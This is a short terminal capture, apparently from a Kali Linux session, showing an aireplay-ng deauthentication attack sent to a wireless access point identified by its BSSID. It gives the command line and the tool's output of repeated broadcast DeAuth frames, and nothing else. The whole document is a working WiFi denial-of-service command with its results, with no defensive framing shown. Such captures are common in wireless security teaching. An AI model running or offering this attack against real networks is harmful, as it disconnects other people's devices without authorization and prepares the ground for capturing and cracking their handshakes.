 root@kali:~# aireplay-ng -0 10 -a 80:35:C1:13:C1:2C wlan0mon
09:26:43  Waiting for beacon frame (BSSID: 80:35:C1:13:C1:2C) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
09:26:43  Sending DeAuth (code 7) to broadcast -- BSSID: [80:35:C1:13:C1:2C]
09:26:44  Sending DeAuth (code 7) to broadcast -- BSSID: [80:35:C1:13:C1:2C]
09:26:44  Sending DeAuth (code 7) to broadcast -- BSSID: [80:35:C1:13:C1:2C]
09:26:45  Sending DeAuth (code 7) to broadcast -- BSSID: [80:35:C1:13:C1:2C]
09:26:46  Sending DeAuth (code 7) to broadcast -- BSSID: [80:35:C1:13:C1:2C]
09:26:46  Sending DeAuth (code 7) to broadcast -- BSSID: [80:35:C1:13:C1:2C]
09:26:47  Sending DeAuth (code 7) to broadcast -- BSSID: [80:35:C1:13:C1:2C]
09:26:47  Sending DeAuth (code 7) to broadcast -- BSSID: [80:35:C1:13:C1:2C]
09:26:48  Sending DeAuth (code 7) to broadcast -- BSSID: [80:35:C1:13:C1:2C]
09:26:48  Sending DeAuth (code 7) to broadcast -- BSSID: [80:35:C1:13:C1:2C]